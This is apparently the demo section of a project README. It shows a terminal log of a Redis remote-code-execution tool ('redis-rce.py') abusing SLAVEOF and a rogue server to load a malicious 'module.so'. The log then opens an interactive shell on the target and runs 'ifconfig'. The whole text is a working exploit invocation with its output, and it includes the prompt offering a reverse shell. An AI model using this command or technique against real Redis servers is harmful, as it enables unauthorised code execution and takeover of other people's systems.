 root@solitary:/usr/local/redis/RedisModules-ExecuteCommand/src# python redis-rce.py -r 127.0.0.1 -L 127.0.0.1 -f module.so
REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:38907
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.129  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe8a:7066  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:8a:70:66  txqueuelen 1000  (Ethernet)
RX packets 217170  bytes 240514910 (229.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 169945  bytes 10832396 (10.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3817696  bytes 1042674757 (994.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3817696  bytes 1042674757 (994.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$